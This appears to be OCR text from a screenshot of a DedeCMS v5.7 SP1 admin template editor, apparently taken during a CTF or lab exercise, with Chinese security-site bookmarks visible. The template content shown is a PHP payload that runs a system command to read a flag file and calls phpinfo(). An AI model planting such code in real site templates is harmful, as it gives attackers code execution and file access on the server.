 127.0.0.1:8877/uploads/dede/
14
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF 开发
DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 aaa.htm （不允许用 “..” 形式的路径）
参考标签：
booklist bookcontentlist ask memberlist likesgpage
channel infoguide softmsg adminname group
infolink arclist mytag arclistsg sql
feedback demotag memberinfos sonchannel channelartlist
<?php system("cat /flag");phpinfo();?>